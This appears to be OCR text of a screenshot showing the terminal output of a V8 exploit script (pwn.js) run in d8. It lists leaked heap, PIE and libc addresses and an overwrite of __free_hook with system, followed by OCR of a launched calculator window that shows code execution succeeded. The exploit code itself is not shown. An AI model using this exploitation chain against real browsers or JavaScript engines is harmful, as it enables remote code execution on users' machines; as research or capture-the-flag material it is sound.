 pwn@ubuntu:~/v8/v8/out.gn/x64.release$ ./d8 pwn.js
[+] Float array map: 0x9e21d582ed9
[+] Object array map: 0x9e21d582f79
[+] Controlled float array: 0x21e89dd8f961
[+] test array: 0x21e89dd8fb81
[+] test array map leak: 0x9e21d582f79
[+] map section base: 0x9e21d580000
[+] heap leak: 0x560f5e42f390
[+] PIE leak: 0x560f5e1d9ea8
[+] PIE base: 0x560f5d452000
[+] Libc base: 0x7f8b82360000
[+] __free_hook: 0x7f8b8274d8e8
[+] system: 0x7f8b823af440
[+] Overwriting __free_hook to &system
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type FontStruct
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =